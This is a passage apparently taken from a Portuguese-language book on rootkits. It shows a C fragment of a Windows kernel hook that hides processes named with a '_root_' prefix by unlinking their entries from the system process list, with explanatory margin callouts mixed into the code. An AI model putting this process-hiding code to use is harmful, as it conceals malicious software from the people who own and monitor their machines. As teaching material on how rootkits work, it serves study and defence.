 if(0 == memcmp( process_name.Buffer, "_root_", 6))
{
char _output[255];
char _pname[255];
memset(_pname, NULL, 255);
memcpy(_pname, process_name.Buffer, process_name.Length);
Vai para a
entrada anterior
na lista
sprintf (_output,
"rootkit: hiding process, pid: %d\tname: %s\r\n",
curr->ProcessId,
_pname);
DbgPrint(_output);
if(prev)
{
if(curr->NextEntryDelta)
{
Distancia o próximo
registro em relação
ao anterior, pulando
assim este registro
//faz o anterior pular esta entrada
prev->NextEntryDelta += curr->NextEntryDelta;
}
else
{
//estamos perdidos, então faz o anterior ser o último
prev->NextEntryDelta = 0;
}
}
else
{
if(curr->NextEntryDelta)
{
//somos o primeiro na lista, então mova-o para frente
(char *)SystemInformation += curr->NextEntryDelta;
}
else
{
//somos o único processo
SystemInformation = NULL;
}
}
}